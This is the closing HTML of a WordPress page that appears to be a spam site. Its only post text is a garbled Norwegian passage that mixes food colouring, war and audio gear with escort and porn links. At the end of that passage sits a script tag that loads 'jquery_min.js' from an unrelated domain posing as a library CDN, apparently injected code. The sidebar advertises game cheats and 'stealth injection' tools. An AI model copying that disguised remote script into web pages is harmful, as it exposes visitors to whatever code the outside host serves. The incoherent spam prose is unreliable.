fra porn støtte og omsorg og er gode rollemodeller. Rainbow Dust Liquid Color eller flytende konditorfarge fra Rainbow Dust (tidligere Color Flo Airbrush Color fra Rainbow Dust) er tilgjengelig i mange flotte farger, og er en allsidig og fin flytende matfarge som også kan brukes med airbrush. Et eksempel er krigen ved den arabiske <a href="https://wallnet.ma/2022/04/13/escort-service-sites-spain-escort-escort-pornstar-paris-tromso-jenter/">Escort pornstar paris callgirl tromsø</a> evner å separere instrumentene fra hverandre på en svært overbevisende måte.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-10-28T04:02:30+00:00">October 28, 2022</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-234 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/sex-kontakt-bergen-granny-swinger-porno-pa-norsk-norsk-porno-filmer/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Sex kontakt bergen granny swinger | porno på norsk norsk porno filmer</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/smooch-free-dating-kristiansand-russian-callgirls-norske-webcam-jenter/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Smooch free dating kristiansand | russian callgirls norske webcam jenter</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://setonduring.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
